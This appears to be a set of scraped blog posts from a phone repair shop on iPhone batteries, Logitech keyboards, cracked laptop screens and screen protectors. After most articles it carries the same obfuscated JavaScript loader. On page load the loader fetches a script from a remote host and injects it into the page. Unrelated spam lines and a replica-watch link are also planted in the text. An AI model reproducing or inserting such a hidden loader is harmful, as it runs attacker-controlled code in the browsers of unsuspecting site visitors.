How To Check iPhone Battery Health After Reset?

To check your iPhone’s battery health after a reset, follow these steps. Open the “Settings” app, then tap on “Battery.” Inside the Battery menu, select “Battery Health.” Here, you’ll find crucial information about your battery’s capacity and performance. The “Maximum Capacity” percentage indicates your battery’s current capacity compared to its original capacity when new. Additionally, you’ll see if your device is experiencing any performance management due to an aging battery. This feature provides valuable insights into the overall health of your iPhone’s battery, allowing you to monitor its condition and take appropriate actions if needed. 5 Steps To Check iPhone Battery Health After Reset? 1. Update To The Latest Software Before diving into how to check iPhone battery health after reset, ensure your iPhone is running the latest iOS version. Software updates often include optimizations and improvements that can positively impact battery performance. 2. Use The Built-In Tool Navigate to the “Settings” app on your iPhone, tap on “Battery,” and then select “Battery Health.” Here, you’ll find the “Maximum Capacity” percentage, indicating your battery’s current capacity compared to its original state. Additionally, you can check if your device is subject to any performance management due to an aging battery. 3. Check The Maximum Capacity To address decreasing battery while charging, monitor the “Maximum Capacity” of your battery. A higher percentage signifies better health. If capacity drops significantly, it may be time to consider a battery replacement. 4. Make use of Third-party Apps For detailed analysis of app update problems, explore third-party apps on the App Store. They offer insights into battery performance, charging cycles, and overall health. 5. Seek Professional Help From Flash Fix Mobile If you encounter persistent battery issues or need expert advice, turn to professionals. Flash Fix Mobile offers specialized services, ensuring your iPhone’s battery is examined thoroughly, and appropriate actions are taken. 7 Tips to Improve your iPhone Battery Health? 1. Optimize Settings If your iPhone battery is original, optimize settings like screen brightness, background app refresh, and location services for a balance between functionality and battery conservation. 2. Manage Background Apps Close or restrict unnecessary background apps that consume battery power when not in use. 3. Enable Low Power Mode Activate Low Power Mode in settings when your battery is running low to reduce power consumption temporarily. 4. Monitor Battery Usage Review the Battery section in Settings to identify apps consuming significant battery resources and make adjustments accordingly. 5. Avoid Extreme Temperatures To maintain your battery health, ensure your iPhone stays within the recommended temperature range. Extreme heat or cold can adversely affect the battery’s performance over time. How do I check battery health on iPhone reset? To check your iPhone’s battery health after a reset, go to “Settings,” then tap on “Battery,” and finally select “Battery Health.” Here, you can find valuable information about your battery’s capacity and performance. A reset won’t affect your ability to monitor battery health through these settings. Does resetting the iPhone affect battery health? Generally, a routine reset, like restarting your iPhone, won’t directly impact battery health. However, if you perform a factory reset or erase all content and settings frequently, it may contribute to increased battery cycles, potentially affecting long-term health. Can you bring back the 100% battery health on iPhone? Reaching 100% battery health on an iPhone is challenging as it reflects the original maximum capacity. While certain practices, like avoiding extreme temperatures and not letting your battery drain completely, can help maintain health, achieving a consistent 100% may not be realistic over extended usage. Regularly monitoring and following best practices can, however, optimize your battery’s performance. { “@context”: “https://schema.org”, “@type”: “FAQPage”, “mainEntity”: [{ “@type”: “Question”, “name”: “How do I check battery health on iPhone reset?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “To check your iPhone’s battery health after a reset, go to “Settings,” then tap on “Battery,” and finally select “Battery Health.” Here, you can find valuable information about your battery’s capacity and performance. A reset won’t affect your ability to monitor battery health through these settings.” } },{ “@type”: “Question”, “name”: “Does resetting the iPhone affect battery health?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “Generally, a routine reset, like restarting your iPhone, won’t directly impact battery health. However, if you perform a factory reset or erase all content and settings frequently, it may contribute to increased battery cycles, potentially affecting long-term health.” } },{ “@type”: “Question”, “name”: “Can you bring back the 100% battery health on iPhone?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “Reaching 100% battery health on an iPhone is challenging as it reflects the original maximum capacity. While certain practices, like avoiding extreme temperatures and not letting your battery drain completely, can help maintain health, achieving a consistent 100% may not be realistic over extended usage. Regularly monitoring and following best practices can, however, optimize your battery’s performance.” } }] } Conclusion For iPhone repair services, ensure to check your device’s battery health post-reset as a proactive step for optimal performance. Regular assessments, whether using built-in tools, third-party apps, or seeking professional help like Flash Fix Mobile, help address potential issues promptly, enhancing the longevity of your iPhone’s battery and ensuring a reliable smartphone experience.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
Logitech Bluetooth Keyboard Not Working But Mouse Is

Is your Logitech Keyboard not working but the mouse is working fine? Don’t worry. We’re here with some easy solutions. Several troubleshooting steps can help resolve the issue. Begin by checking the battery levels in the keyboard and ensuring the USB receiver is properly connected. Attempt to resync the keyboard with the receiver or perform a reset. Update the keyboard drivers to ensure compatibility. Disabling “Off” keys and reinstalling the Logitech software might help address any software-related issues. Additionally, inspect the keyboard for physical damage, and if problems persist, consider seeking professional assistance for a thorough examination. 7 Solutions To fix your Logitech Bluetooth Keyboard Working issue 1. Restart Keyboard To troubleshoot Logitech Bluetooth Keyboard issues, including Slim Folio, start by restarting the keyboard. A simple reboot can often resolve minor glitches and connectivity issues, ensuring smooth operation. 2. Check the Battery Levels Ensure that the batteries in your keyboard have sufficient power. Low battery levels can lead to connectivity problems. 3. Ensure The USB Receiver is Connected Verify that the USB receiver is securely connected to your computer. A loose connection may result in intermittent keyboard functionality. 4. Resync The Keyboard Folio Keyboard not working? Resync with USB receiver per Logitech instructions for your model to establish a stable connection. 5. Disable Filter Keys Filter Keys can interfere with keyboard responsiveness. Disable this feature through your computer’s settings to see if it resolves the issue. 6. Reinstall Logitech Software For Logitech iPad Keyboard issues, uninstall and reinstall the Logitech software for the latest drivers and updates. 7. Seek Professional Assistance If all else fails, and your Logitech wireless keyboard continues to malfunction, it’s advisable to seek professional assistance. A technician can diagnose thoroughly to identify and address any underlying issues. Why is my Logitech wireless keyboard not working but the mouse? If your Logitech wireless keyboard is not functioning, there could be several reasons behind this issue. Begin by checking the battery levels as low power might be causing connectivity problems. Ensure the USB receiver or Bluetooth connection is properly established. If the problem persists, consider resetting the keyboard or reinstalling the Logitech Options software. How do I reset my Logitech Bluetooth keyboard? To reset your Logitech Bluetooth keyboard, refer to the user manual for specific instructions for your model. Generally, the reset process involves pressing a reset button or a combination of keys on the keyboard. Resetting can help resolve connectivity issues and restore the keyboard to its default settings. Why isn’t my Logitech keyboard typing? If your Logitech keyboard is not typing, confirm it is properly connected to your computer. Check for any physical damage, loose components, or foreign objects affecting its functionality. Additionally, ensure that the keyboard is recognized in your device’s settings. If the problem persists, consider troubleshooting steps such as restarting your computer, checking for software updates, or consulting professional repair services. { “@context”: “https://schema.org”, “@type”: “FAQPage”, “mainEntity”: [{ “@type”: “Question”, “name”: “Why is my Logitech wireless keyboard not working but the mouse?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “If your Logitech wireless keyboard is not functioning, there could be several reasons behind this issue. Begin by checking the battery levels as low power might be causing connectivity problems. Ensure the USB receiver or Bluetooth connection is properly established. If the problem persists, consider resetting the keyboard or reinstalling the Logitech Options software.” } },{ “@type”: “Question”, “name”: “How do I reset my Logitech Bluetooth keyboard?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “To reset your Logitech Bluetooth keyboard, refer to the user manual for specific instructions for your model. Generally, the reset process involves pressing a reset button or a combination of keys on the keyboard. Resetting can help resolve connectivity issues and restore the keyboard to its default settings.” } },{ “@type”: “Question”, “name”: “Why isn’t my Logitech keyboard typing?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “If your Logitech keyboard is not typing, confirm it is properly connected to your computer. Check for any physical damage, loose components, or foreign objects affecting its functionality. Additionally, ensure that the keyboard is recognized in your device’s settings. If the problem persists, consider troubleshooting steps such as restarting your computer, checking for software updates, or consulting professional repair services.” } }] } Conclusion Troubleshooting a Logitech wireless keyboard that’s not working but the mouse is working fine requires a systematic approach. You can often resolve common issues by restarting the keyboard, checking battery levels, ensuring proper USB receiver connection, resyncing, disabling filter keys, and reinstalling Logitech software. If problems persist, seeking professional assistance ensures a comprehensive examination and precise solutions to restore your keyboard’s functionality. Contact us at Flash Fix Mobile for instant and effective solutions to all your computer-related issues.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Fix Cracked Laptop Screen Without Replacing

Fixing a cracked laptop screen without replacing it is possible with various DIY solutions. Start by fixing dead pixels using online tools. Connect to an external monitor to continue using your laptop. Update video card drivers to ensure optimal performance. Applying a screen protector may help hide minor cracks. However, for extensive damage, seeking professional help or considering a screen replacement might be necessary for a lasting solution. In order to find an effective solution, it is important to understand what causes the laptop screen to crack. What Causes Laptop Screen To Crack? When a laptop screen is physically damaged, like having cracks, it usually happens due to incidents like dropping the laptop or something heavy falling onto it. Surprisingly, even a tiny speck of sand between the screen and the keyboard can lead to a cracked screen. Other reasons for a malfunctioning or seemingly broken laptop screen include stuck pixels, screen burn, backlight problems, cables and connectors, or outdated drivers. Ways To Fix Cracked Laptop Screen Without Replacing Restart the Laptop Sometimes, a simple restart can work wonders. Restarting your laptop may help resolve minor glitches that could be affecting the display. This basic troubleshooting step might restore normal functionality if the crack is not severe. Try an External Monitor Connect your laptop to an external monitor to check if the issue is isolated to the laptop screen. If the external monitor displays correctly, it suggests that the problem lies with the laptop screen itself. Examine for Dirt and Debris Inspect the cracked area for any accumulated dirt or debris. Dust particles can worsen the appearance of the crack and affect the overall display quality. Gently clean the surface with a soft, lint-free cloth to minimize these visual disturbances. Fix Dead Pixels Dead pixels can be a common issue on cracked screens. There are online tools and apps designed to help fix dead pixels. Running these programs might not completely eliminate the crack, but addressing dead pixel-related issues can enhance the overall visual experience. Update Your Video Card Drivers Outdated or incompatible video card drivers may contribute to display problems. Visit the official website of your laptop’s manufacturer or the graphics card provider to download and install the latest drivers. Updated drivers can often improve screen performance. Fix Screen Burn-in Screen burn-in occurs when static images are displayed for extended periods, leaving a faint imprint on the screen. While not a direct solution for a cracked screen, addressing burn-in issues can improve overall display quality. Use screensavers and avoid prolonged static images. Check the Screen and Backlight Connections If the crack is severe, it may affect the internal connections of the screen and backlight. Opening up a laptop requires technical expertise, so seek professional help to inspect and potentially repair internal connections. A technician can identify if there are any loose or damaged components contributing to the issue. Offering popular women’s necklaces such as pendants, chokers and. Shop for jewelry in a variety of metals and gemstones to suit any occasion. Try each of the steps mentioned above to fix a cracked laptop screen without replacing it. In case these methods do not work, get your laptop screen replaced by us at Flash Fix Mobile. We make use of high-quality, original replacement components to ensure quality repair service. Conclusion While these methods to fix cracked laptop screens without replacing them may improve the visual experience and functionality of a cracked laptop screen, it’s essential to recognize their limitations. Cracked screens are physical damages that may not be fully remedied without replacing the screen. If the crack is extensive or impacting the laptop’s usability, it’s advisable to consult professional repair services. Our professional technicians can assess the severity of the damage and provide appropriate solutions, ensuring your laptop’s longevity and optimal performance. Important FAQs Q1. Can cracked laptop screens be repaired? Yes, cracked laptop screens can be repaired, depending on the extent of the damage. Minor cracks or damages to the screen may be fixable through professional repair services. Q2. Can you fix a cracked laptop screen without replacing it? Yes, some screen damage can be fixed without replacing the entire screen. Repair methods such as screen recalibration or pixel fixing may help with minor issues like scratches or dead pixels. Q3. How do you repair laptop screen damage? Repairing laptop screen damage involves assessing the severity of the damage. DIY solutions like screen repair kits, fixing dead pixels, or applying screen protectors can be effective for minor issues. Professional repair services may be necessary for major damage, including screen replacement if required.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How to Fix Scratches on Liquid Screen Protector?

Fixing scratches on liquid screen protectors is challenging but not something that you cannot do at home. To address scratches on a liquid screen protector, take out a small amount of toothpaste and apply it to the scratched area. Then, rub the area in a clockwise motion using a soft, clean cloth to diminish the appearance of scratches. This method may improve the appearance of scratches on the liquid screen protector. However, to ensure success, it is recommended that a new layer of the liquid screen protector from phone repair experts is applied. Material Required to Fix Scratches on the Liquid Screen Protector The scratch removal process can be done easily at home with these things: Meta Polish Baking Soda Tooth Paste Soft Cloth Water or Alcohol for Rubbing Scratch Remover Pen Tips To Fix Scratches on Liquid Screen Protector Baking Soda Method Scratches on a liquid screen protector can be frustrating, but the baking soda method offers a DIY solution. Create a paste with baking soda and water, apply it to the scratches, and gently rub in a circular motion with a soft cloth. Wipe off the residue, and the scratches may be less noticeable. Toothpaste Method Toothpaste, a household remedy, can work wonders when it comes to fixing scratches on liquid screen protectors. Take out a small amount of toothpaste and rub it gently clockwise using a clean, soft cloth. This method can help diminish the appearance of scratches. Utilizing Metal Polish Metal polish, known for its abrasive properties, can be effective in reducing scratches on a liquid screen protector. Apply a small amount to the scratched area, rub gently with a soft cloth, and wipe off any residue. This method requires caution, as excessive use may damage the screen. Using a Scratch Remover Pen Specialized scratch remover pens designed for screens can be a targeted solution. Apply the pen to the scratched area, following the manufacturer’s instructions. These pens often contain a clear solution that fills in scratches, making them less visible. Wipe away excess product and enjoy a rejuvenated screen. Another Screen Protector If DIY methods don’t yield satisfactory results, consider applying a new screen protector. Remove the old protector, clean the screen thoroughly, and carefully apply the new one. While this doesn’t repair scratches, it offers a fresh start with added screen protection. You can also get your liquid screen protector replaced by us at Flash Fix Mobile. We only make use of high-quality screen protectors to ensure effective protection. Conclusion Fixing scratches on liquid screen protectors requires experimentation with different methods. The baking soda and toothpaste methods are cost-effective, while metal polish and scratch remover pens offer targeted solutions. If all else fails, replacing the screen protector is a reliable option. Choose the method that suits your preferences and the materials at hand, always exercising caution to avoid further phone screen damages. Important FAQs Q1. How do you fix a scratched liquid glass screen protector? Scratches on a liquid glass screen protector can be improved using a gentle abrasive like toothpaste. Take out a small amount of toothpaste and gently rub it in a clockwise motion, using a clean, soft cloth to reduce the appearance of scratches. Q2. What should you do if your liquid screen protector cracks? Unfortunately, if a liquid screen protector cracks, it cannot be repaired. Consider replacing it with a new one to maintain optimal protection for your device. Q3. What should you do if your screen protector is scratched? For traditional screen protectors, if scratched, you can replace them easily. Peel off the old one, clean the screen, and apply a new protector for continued protection.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Know If iPhone Battery Is Original

In a world dominated by technology, the iPhone, a flagship device renowned for its quality, often faces issues related to battery replacements. To determine the authenticity of your iPhone battery, follow these comprehensive steps. Firstly, check the serial number and IMEI by navigating to Settings > General > About and cross-referencing with the original packaging or purchase receipt. Utilize Apple’s Battery Health feature in Settings > Battery > Battery Health for accurate information on maximum capacity and performance. Additionally, analyze the physical characteristics, noting the clean and professional appearance of the original batteries. Consider using trusted third-party apps like Battery Life or CoconutBattery for insights into battery specifications, exercising caution to ensure app credibility and avoid potential security risks. Steps to Check if iPhone Battery is Original Check the Serial Number and IMEI Every iPhone battery is assigned a unique serial quantity. To verify the legitimacy of your iPhone battery, begin by finding this wide variety of serial numbers. Head to Settings > General > About, and scroll to discover the Serial Number. Cross-test this number with the one on the authentic Apple packaging or your device’s purchase receipt. Additionally, confirm the IMEI (International Mobile Equipment Identity) wide variety, making sure it fits the only one related to your device. Utilize Apple’s Battery Health Feature Apple gives an integrated tool for monitoring iPhone battery health. Access the Battery Health feature through Settings > Battery > Battery Health. Here, you may get admission to crucial statistics about your battery, together with most ability and height performance functionality. An authentic iPhone battery will consistently show accurate records, even as a counterfeit one may exhibit discrepancies or irregularities. Verify through Apple Authorized Service Providers For a foolproof method, consider seeking assistance from Apple Authorized iPhone Service Providers. These professionals are trained to identify genuine iPhone components, including batteries. Schedule an appointment at an authorized service center, and their expert technicians can inspect your device to determine the authenticity of the battery and also provide you tips to maintain the battery health of your iPhone. Inspect the Packaging and Documentation Genuine Apple products come with meticulous packaging and documentation when purchasing an iPhone or a replacement battery. Examine the packaging for holographic logos, embossed lettering, and overall high-quality printing. Genuine batteries also include detailed documentation, such as user manuals and safety information. Lack of these elements may indicate a non-original product. We recommend buying your favorite at super low prices with free shipping, and you can also pick up your order at the store on the same day. Analyze the Physical Characteristics Original iPhone batteries exhibit certain physical characteristics that set them apart from counterfeit counterparts. Apple batteries typically have a clean and professional appearance, with neatly arranged components. Counterfeit batteries may show signs of poor craftsmanship, including uneven seams, misaligned logos, or inconsistent font styles on labels. Use Third-Party Apps Several third-party apps are designed to provide information about your iPhone’s hardware components, including the battery. Apps like Battery Life or CoconutBattery can offer insights into the battery’s specifications and performance. However, exercise caution when using third-party apps and ensure they are reputable to avoid potential security risks. Final Thoughts All in all, ensuring the authenticity of your iPhone battery is not just about preserving the device’s integrity but also safeguarding your investment. By employing a combination of the methods mentioned above, users can confidently verify whether their iPhone battery is original. Lastly, if you’re looking for the best Phone repair services in Mattydale, you should choose none other than Flash Fix Mobile, a leading cell phone repair shop in Mattydale, NY. FAQs Q1. Can you tell if the iPhone battery has been replaced? Yes, you can check the battery status in the Settings app. If it displays “Service,” it indicates that the battery may need to be replaced. Q2. How can I check if my iPhone battery is good? Utilize the built-in Battery Health feature in Settings > Battery to assess your iPhone’s battery condition. It provides information on maximum capacity and peak performance capability. Q3. What is a genuine iPhone battery? A genuine iPhone battery is an original, authentic component produced by Apple. It meets the company’s quality standards and is designed for optimal performance and compatibility with iPhone devicesvar _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Connect Slim Folio To iPad

Connect your Slim Folio to your iPad effortlessly with these steps. Ensure compatibility, activate the keyboard, and enable Bluetooth on your iPad. Initiate pairing by holding the Bluetooth button on the Folio until it’s discoverable, allowing your iPad to establish a stable connection. Test the keyboard in a text document to unlock the full potential of your iPad without getting any kind of repair services. Steps To Connect Slim Folio To iPad Explore these simple steps to connect your Slim Folio and maximize your iPad’s potential. Check Its Compatibility Before diving into the connection process, ensure that your Slim Folio is compatible with your iPad model. Check the product specifications and confirm that it supports your iPad version to guarantee a seamless pairing experience. Turn On The Power Of Folio Keyboard Locate the power switch on your Slim Folio’s keyboard and turn it on. Most Slim Folios have a dedicated power button, often located on the side or back of the keyboard. Activating the keyboard’s power is the first step towards establishing a connection with your iPad. Enable Bluetooth On Your iPad Unlock your iPad and access the Settings menu. Please navigate to the Bluetooth section and toggle it on. Enabling Bluetooth is crucial for the communication between your iPad and the Slim Folio. Once activated, your iPad will start searching for nearby Bluetooth devices. Pair Your Folio & iPad Together With Bluetooth enabled on your iPad, it’s time to initiate the pairing process. On your Slim Folio, locate the Bluetooth button, usually positioned near the power switch. Press and hold this button until the LED indicator starts flashing, indicating that the Folio is discoverable. Your iPad should detect the Slim Folio in the list of available devices. Select it to establish the connection. Test The Keyboard Once paired, it’s advisable to test the keyboard functionality. Open a text document or any application that requires keyboard input and ensure that the Slim Folio responds accurately to your keystrokes. Testing the keyboard ensures that the connection is stable and that all features are operational. Final Thoughts All in all, connecting your Logitech iPad keyboard or Slim Folio keyboard is a quick and rewarding process. The Slim Folio brings convenience and efficiency to your fingertips, turning your iPad into a versatile tool for work or leisure. By following these connection steps and troubleshooting tips by Flash Fix Mobile, you can seamlessly integrate your Slim Folio with your iPad, unlocking a world of productivity and convenience without the hassle of visiting a repair shop. FAQs Q1: What should I do if my Slim Folio is not pairing with my iPad? Answer: If your Slim Folio is not pairing, ensure that both devices have sufficient battery power. Restart both the iPad and the Slim Folio, and repeat the pairing process. If issues persist, consult the product manual or contact customer support for assistance.https://www.traditionrolex.com/11 Q2: Can I connect my Slim Folio to multiple devices simultaneously? Answer: Slim Folios are typically designed to connect to one device at a time. To switch devices, disconnect the Folio from the current device and follow the pairing process on the new device. Q3: How do I conserve battery life on my Slim Folio? Answer: To extend battery life, turn off the Slim Folio when not in use. Additionally, adjust the backlight settings and use the keyboard’s power-saving features if available. Regularly charging the Folio ensures optimal performancevar _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How to Fix Logitech iPad Keyboard Not Working Issues

Discovering that your Logitech iPad keyboard needs to be fixed can be frustrating, especially when you rely on it for seamless functionality. If your Logitech iPad keyboard is not working, check if your keyboard has enough power. Restart your device and check the compatibility of it with your PC. You can also update the device software to keep it working well. Why Is My Logitech iPad Keyboard Not Working? If your Logitech keyboard is malfunctioning, follow these easy steps for troubleshooting. Begin with fundamental checks, ensuring the keyboard has sufficient power and proper connections for both wireless and wired versions. Restart your device to refresh settings, check compatibility with Logitech’s information, and update your device’s software. Additionally, troubleshoot using your device’s settings, and if issues persist, consider uninstalling and reinstalling keyboard drivers through the Device Manager. For professional assistance, reach out to Logitech customer support or visit a reputable repair store if all else fails. Easy Steps to Fix Your Malfunctioning Logitech Keyboard Before delving into intricate troubleshooting, let’s address fundamental steps: Power Check Ensure your keyboard has ample power. For wireless versions, check the battery or connect it to a power source. If wired, confirm the USB cable is properly connected. Bluetooth Verification If using a wireless keyboard, ensure Bluetooth is on and correctly paired with your device. Wired Connection Inspection For wired keyboards, confirm the USB cable is securely connected to your device. Restart Your Device A simple restart can often work wonders by refreshing the device’s settings and resolving minor issues. Check Compatibility Confirm that your device’s operating system is compatible with the Logitech Slim Folio Keyboard. Logitech offers comprehensive details regarding compatibility. Update Device Software To address compatibility issues, ensure your device has the latest updates, including the operating system and device drivers. Re-Pair Wireless Keyboards If the Logitech Keyboard is unresponsive wirelessly, re-pair it by forgetting or removing it in Bluetooth settings, turning it off and on, and reconnecting following the user manual’s pairing instructions. Inspect for Physical Damage Examine the keyboard for physical damage or debris. Clean keys and ensure no obstructions interfere with keypresses. Test on Another Device Connect the keyboard to another compatible device to determine if the issue is with the keyboard or the initial device. Update Keyboard Firmware Visit Logitech’s website to check for firmware updates for your specific keyboard model. Follow instructions to update if available. Disable Accessibility Features Ensure that accessibility features like Sticky Keys or Filter Keys are disabled in your device’s settings. Troubleshoot Using Device Settings Navigate to Settings on your computer, go to “Update & Security,” and choose “Troubleshoot.” Look for “Keyboard” under “Find and fix other problems” to initiate troubleshooting. Reinstall Keyboard Drivers Access the Device Manager by right-clicking the Start button. Under “Keyboards,” uninstall the Logitech Slim Folio keyboard. Restart your computer, plug in the keyboard, and let the drivers reinstall automatically. Seek Professional Support If all else fails, contact Logitech customer support for personalized assistance. Alternatively, consider visiting a reputable repair services store for expert guidance. Conclusion Connecting your slim folio keyboard or Logitech Keyboard can indeed be irritating, but it doesn’t have to impede your productivity. Employing the troubleshooting steps recommended by the specialists can often help you pinpoint and swiftly address the issue. Don’t let keyboard challenges hinder your progress—get back to typing and working efficiently! If you’re looking to get professional services in Mattydale, NY, then you should choose none other than Flash Fix Mobile for it. FAQs Q1. How do I reset my Logitech keyboard on my iPad? Start by unpairing and re-pairing the tool. Go to Settings > Bluetooth, find your Logitech keyboard within the list of devices, and pick “Forget This Device.” Then, restart your iPad and observe the pairing commands to reconnect the Logitech keyboard. Q2. How do I fix my iPad keyboard not typing? Ensure Bluetooth is enabled in Settings and the keyboard is well paired. If the difficulty persists, try restarting your iPad, as this could solve minor glitches. Test for software program updates in Settings > General > Software Update. Q3. How do I fix my Logitech keyboard that won’t type? Begin by checking the Bluetooth connection. Verify that Bluetooth is turned on for your iPad’s settings and that the Logitech keyboard is successfully pairedvar 